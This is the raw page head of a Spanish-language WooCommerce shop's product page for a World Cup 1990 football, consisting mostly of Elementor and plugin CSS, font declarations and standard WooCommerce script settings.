	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */</style><style id='twenty-twenty-one-style-inline-css'>:root{--global--color-background: #ffffff;--global--color-primary: #000;--global--color-secondary: #000;--button--color-background: #000;--button--color-text-hover: #000;}
/*# sourceURL=twenty-twenty-one-style-inline-css */</style><style id='elementor-frontend-inline-css'>.elementor-kit-6{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#61CE70;--e-global-color-208e26a:#60A935;--e-global-color-17669e2:#DA017E;--e-global-color-9e280dc:#DA017E;--e-global-typography-primary-font-family:"Verdana";--e-global-typography-primary-font-size:45px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Bison Bold";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#FFFFFF;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-616 .elementor-element.elementor-element-2d4e000 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-616 .elementor-element.elementor-element-2d4e000:not(.elementor-motion-effects-element-type-background), .elementor-616 .elementor-element.elementor-element-2d4e000 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-616 .elementor-element.elementor-element-2d4e000 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-616 .elementor-element.elementor-element-2d4e000{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-616 .elementor-element.elementor-element-2f0c61f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-616 .elementor-element.elementor-element-2f0c61f > .elementor-element-populated{padding:10px 0px 0px 50px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-616 .elementor-element.elementor-element-fa924a7{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;align-self:center;text-align:center;}.elementor-616 .elementor-element.elementor-element-fa924a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-616 .elementor-element.elementor-element-fa924a7 img{width:100%;height:55px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-616 .elementor-element.elementor-element-ecb12bd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-616 .elementor-element.elementor-element-ecb12bd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-616 .elementor-element.elementor-element-51b0dd0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-616 .elementor-element.elementor-element-51b0dd0{z-index:0;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-menu-toggle{margin:0 auto;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu .elementor-item{font-family:"Staatliches", Sans-serif;font-size:25px;font-weight:400;text-decoration:none;line-height:20px;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main .elementor-item:focus{color:#A7A7A7;fill:#A7A7A7;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000300;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .e--pointer-framed .elementor-item:before,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .e--pointer-framed .elementor-item:after{border-color:#000300;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a, .elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-menu-toggle{color:#FFFFFF;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown{background-color:#000000;border-style:none;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a:hover,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-menu-toggle:hover{color:#515151;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a:hover,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a.elementor-item-active{color:#000000;background-color:#FFFFFF;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a{padding-left:60px;padding-right:60px;}.elementor-bc-flex-widget .elementor-616 .elementor-element.elementor-element-bfd39f0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-616 .elementor-element.elementor-element-bfd39f0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-616 .elementor-element.elementor-element-bfd39f0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-616 .elementor-element.elementor-element-9cd23cb{--main-alignment:center;--mini-cart-spacing:20px;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#FFFFFF;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#02010100;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);}.elementor-616 .elementor-element.elementor-element-9cd23cb .elementor-menu-cart__close-button{margin-right:auto;}.elementor-616 .elementor-element.elementor-element-9cd23cb .elementor-menu-cart__toggle .elementor-button{font-family:"Bison", Sans-serif;font-size:20px;}.elementor-616 .elementor-element.elementor-element-9cd23cb .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-616 .elementor-element.elementor-element-920db24 .elementor-button{background-color:var( --e-global-color-208e26a );font-family:"Roboto", Sans-serif;font-size:34px;font-weight:500;border-radius:20px 20px 20px 20px;}.elementor-616 .elementor-element.elementor-element-920db24 .elementor-button:hover, .elementor-616 .elementor-element.elementor-element-920db24 .elementor-button:focus{background-color:var( --e-global-color-17669e2 );}body:not(.rtl) .elementor-616 .elementor-element.elementor-element-920db24{left:-7px;}body.rtl .elementor-616 .elementor-element.elementor-element-920db24{right:-7px;}.elementor-616 .elementor-element.elementor-element-920db24{top:795px;}.elementor-616 .elementor-element.elementor-element-920db24 .elementor-button-content-wrapper{flex-direction:row;}@media(max-width:1024px){.elementor-616 .elementor-element.elementor-element-2d4e000{padding:10px 0px 10px 0px;}.elementor-616 .elementor-element.elementor-element-2f0c61f > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-616 .elementor-element.elementor-element-fa924a7{text-align:left;}}@media(max-width:767px){.elementor-616 .elementor-element.elementor-element-2d4e000{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-616 .elementor-element.elementor-element-2f0c61f{width:31%;}.elementor-bc-flex-widget .elementor-616 .elementor-element.elementor-element-2f0c61f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-616 .elementor-element.elementor-element-2f0c61f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-616 .elementor-element.elementor-element-2f0c61f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-616 .elementor-element.elementor-element-2f0c61f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:38px;}.elementor-616 .elementor-element.elementor-element-2f0c61f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-616 .elementor-element.elementor-element-fa924a7{width:var( --container-widget-width, 675px );max-width:675px;--container-widget-width:675px;--container-widget-flex-grow:0;text-align:center;}.elementor-616 .elementor-element.elementor-element-fa924a7 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-616 .elementor-element.elementor-element-fa924a7 img{width:100%;}.elementor-616 .elementor-element.elementor-element-ecb12bd{width:38%;}.elementor-616 .elementor-element.elementor-element-ecb12bd.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-616 .elementor-element.elementor-element-ecb12bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-616 .elementor-element.elementor-element-ecb12bd > .elementor-element-populated{text-align:justify;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--dropdown a{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-616 .elementor-element.elementor-element-51b0dd0 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-616 .elementor-element.elementor-element-bfd39f0{width:31%;}.elementor-616 .elementor-element.elementor-element-bfd39f0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-616 .elementor-element.elementor-element-9cd23cb.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{right:0;left:auto;transform:none;}.elementor-616 .elementor-element.elementor-element-9cd23cb{--mini-cart-spacing:5px;}body:not(.rtl) .elementor-616 .elementor-element.elementor-element-920db24{left:-6px;}body.rtl .elementor-616 .elementor-element.elementor-element-920db24{right:-6px;}.elementor-616 .elementor-element.elementor-element-920db24{top:610px;z-index:100;}.elementor-616 .elementor-element.elementor-element-920db24 .elementor-button{font-size:18px;}}@media(min-width:768px){.elementor-616 .elementor-element.elementor-element-2f0c61f{width:15%;}.elementor-616 .elementor-element.elementor-element-ecb12bd{width:70.876%;}.elementor-616 .elementor-element.elementor-element-bfd39f0{width:14%;}}@media(max-width:1024px) and (min-width:768px){.elementor-616 .elementor-element.elementor-element-2f0c61f{width:60%;}.elementor-616 .elementor-element.elementor-element-ecb12bd{width:20%;}.elementor-616 .elementor-element.elementor-element-bfd39f0{width:20%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Bison';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://arcueros.com/wp-content/uploads/2021/06/Bison-BoldPersonalUse.woff2') format('woff2');
}
/* End Custom Fonts CSS */
.elementor-626 .elementor-element.elementor-element-cace627:not(.elementor-motion-effects-element-type-background), .elementor-626 .elementor-element.elementor-element-cace627 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-626 .elementor-element.elementor-element-cace627 > .elementor-container{min-height:142px;}.elementor-626 .elementor-element.elementor-element-cace627{overflow:hidden;border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-cace627 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-626 .elementor-element.elementor-element-c1d3573.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-626 .elementor-element.elementor-element-c1d3573.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-626 .elementor-element.elementor-element-c1d3573.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-626 .elementor-element.elementor-element-c1d3573 > .elementor-element-populated{padding:0px 0px 0px 49px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-626 .elementor-element.elementor-element-1231150{text-align:center;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-626 .elementor-element.elementor-element-cc60511{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;column-gap:0px;text-align:justify;font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-cc60511 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-bc-flex-widget .elementor-626 .elementor-element.elementor-element-afbc8f4.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-626 .elementor-element.elementor-element-afbc8f4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-626 .elementor-element.elementor-element-afbc8f4 > .elementor-element-populated{padding:0px 0px 0px 150px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-626 .elementor-element.elementor-element-3f874e5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-3f874e5{text-align:left;}.elementor-626 .elementor-element.elementor-element-3f874e5 .elementor-heading-title{font-family:"Staatliches", Sans-serif;font-size:25px;font-weight:300;letter-spacing:-0.6px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-626 .elementor-element.elementor-element-d317f00{width:var( --container-widget-width, 110.478% );max-width:110.478%;--container-widget-width:110.478%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-0c06077{--spacer-size:20px;}.elementor-bc-flex-widget .elementor-626 .elementor-element.elementor-element-29cb771.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-626 .elementor-element.elementor-element-29cb771.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-626 .elementor-element.elementor-element-29cb771 > .elementor-element-populated{padding:0px 0px 0px 150px;}.elementor-626 .elementor-element.elementor-element-4c9ad74{text-align:left;}.elementor-626 .elementor-element.elementor-element-4c9ad74 .elementor-heading-title{font-family:"Staatliches", Sans-serif;font-size:25px;font-weight:300;letter-spacing:-0.6px;color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-626 .elementor-element.elementor-element-e043235{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-49f3688{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-626 .elementor-element.elementor-element-49f3688 .elementor-widget-container{text-align:left;}.elementor-626 .elementor-element.elementor-element-49f3688 .elementor-social-icon{background-color:#000000;--icon-padding:0.4em;}.elementor-626 .elementor-element.elementor-element-49f3688 .elementor-social-icon i{color:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-49f3688 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-626 .elementor-element.elementor-element-49f3688 .elementor-social-icon:hover{background-color:#FFFFFF;}@media(min-width:768px){.elementor-626 .elementor-element.elementor-element-c1d3573{width:36.275%;}.elementor-626 .elementor-element.elementor-element-afbc8f4{width:30.725%;}.elementor-626 .elementor-element.elementor-element-29cb771{width:32.664%;}}@media(max-width:1024px){.elementor-626 .elementor-element.elementor-element-c1d3573 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-626 .elementor-element.elementor-element-cc60511 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-afbc8f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-626 .elementor-element.elementor-element-3f874e5 .elementor-heading-title{font-size:25px;}.elementor-626 .elementor-element.elementor-element-29cb771 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-626 .elementor-element.elementor-element-4c9ad74 .elementor-heading-title{font-size:25px;}}@media(max-width:767px){.elementor-626 .elementor-element.elementor-element-c1d3573 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 50px 0px;}.elementor-626 .elementor-element.elementor-element-1231150{text-align:center;}.elementor-626 .elementor-element.elementor-element-cc60511 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-cc60511{text-align:center;font-size:15px;}.elementor-626 .elementor-element.elementor-element-afbc8f4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-626 .elementor-element.elementor-element-3f874e5{text-align:center;}.elementor-626 .elementor-element.elementor-element-3f874e5 .elementor-heading-title{font-size:30px;}.elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-626 .elementor-element.elementor-element-d317f00 .elementor-icon-list-item > a{font-size:15px;}.elementor-626 .elementor-element.elementor-element-29cb771 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 50px 0px;}.elementor-626 .elementor-element.elementor-element-4c9ad74{text-align:center;}.elementor-626 .elementor-element.elementor-element-4c9ad74 .elementor-heading-title{font-size:30px;}.elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-626 .elementor-element.elementor-element-e043235 .elementor-icon-list-item > a{font-size:15px;}.elementor-626 .elementor-element.elementor-element-49f3688 .elementor-widget-container{text-align:center;}}
.elementor-933 .elementor-element.elementor-element-727c9f2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-933 .elementor-element.elementor-element-727c9f2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-933 .elementor-element.elementor-element-727c9f2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-933 .elementor-element.elementor-element-727c9f2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-933 .elementor-element.elementor-element-5d37c59:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-933 .elementor-element.elementor-element-5d37c59 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-933 .elementor-element.elementor-element-5d37c59 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-933 .elementor-element.elementor-element-5d37c59 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-933 .elementor-element.elementor-element-5d37c59 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-933 .elementor-element.elementor-element-60531ef{text-align:left;}.elementor-933 .elementor-element.elementor-element-60531ef .elementor-heading-title{font-family:"Verdana", Sans-serif;font-size:30px;font-weight:600;color:#000000;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );}.woocommerce .elementor-933 .elementor-element.elementor-element-a1343db .price{color:#000000;font-family:"Verdana", Sans-serif;font-size:30px;font-weight:600;}.woocommerce .elementor-933 .elementor-element.elementor-element-decefc0 .woocommerce-product-details__short-description{font-size:18px;}.woocommerce .elementor-933 .elementor-element.elementor-element-4e153cf .woolentor_product_tags_info{font-size:18px;text-decoration:underline;}.elementor-933 .elementor-element.elementor-element-4e153cf .woolentor_product_tags_info .tags-title{display:none !important;}.elementor-933 .elementor-element.elementor-element-74c3129{--spacer-size:68px;}.elementor-933 .elementor-element.elementor-element-f292d26 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-933 .elementor-element.elementor-element-f292d26 .cart button, .elementor-933 .elementor-element.elementor-element-f292d26 .cart .button{border-radius:0px 0px 0px 0px;color:#FFFFFF;background-color:#000000;transition:all 0.2s;}.elementor-933 .elementor-element.elementor-element-f292d26 .cart button:hover, .elementor-933 .elementor-element.elementor-element-f292d26 .cart .button:hover{background-color:#B20066;}.elementor-933 .elementor-element.elementor-element-f292d26{--button-spacing:10px;}.elementor-933 .elementor-element.elementor-element-f292d26 .quantity .qty{transition:all 0.2s;}.elementor-933 .elementor-element.elementor-element-b9fb3fd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-933 .elementor-element.elementor-element-b9fb3fd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-933 .elementor-element.elementor-element-b9fb3fd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-933 .elementor-element.elementor-element-b9fb3fd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-933 .elementor-element.elementor-element-793fdbe{--spacer-size:50px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-933 .elementor-element.elementor-element-fe3cac4{text-align:center;}.elementor-933 .elementor-element.elementor-element-fe3cac4 .elementor-heading-title{font-family:"Bison", Sans-serif;font-size:45px;font-weight:600;letter-spacing:0px;word-spacing:5px;color:#000000;}.elementor-933 .elementor-element.elementor-element-221e541 .woolentor-recently-view-content{text-align:left;}.elementor-933 .elementor-element.elementor-element-221e541 .woolentor-recently-view-image .ht-product-label{left:auto;right:15px;}@media(max-width:767px){.elementor-933 .elementor-element.elementor-element-f292d26 .cart button, .elementor-933 .elementor-element.elementor-element-f292d26 .cart .button{font-size:15px;}.elementor-933 .elementor-element.elementor-element-f292d26 .quantity .qty{font-size:16px;}.elementor-933 .elementor-element.elementor-element-fe3cac4 .elementor-heading-title{font-size:25px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Bison';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('http://arcueros.com/wp-content/uploads/2021/06/Bison-BoldPersonalUse.woff2') format('woff2');
}
/* End Custom Fonts CSS */
/*# sourceURL=elementor-frontend-inline-css */</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p></script> <script type="litespeed/javascript" data-src="https://arcueros.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1302","i18n_view_cart":"Ver carrito","cart_url":"https://arcueros.com/carrito/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=1302","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="twenty-twenty-one-ie11-polyfills-js-after" type="litespeed/javascript">(Element.prototype.matches&&Element.prototype.closest&&window.NodeList&&NodeList.prototype.forEach)||document.write('<script src="https://arcueros.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js"></scr'+'ipt>')</script> <link rel="https://api.w.org/" href="https://arcueros.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arcueros.com/wp-json/wp/v2/product/1302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arcueros.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.1.2" /><link rel="canonical" href="https://arcueros.com/tienda/balon-de-futbol-5-mundial-1990-afiche/" /><link rel='shortlink' href='https://arcueros.com/?p=1302' /><style></style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
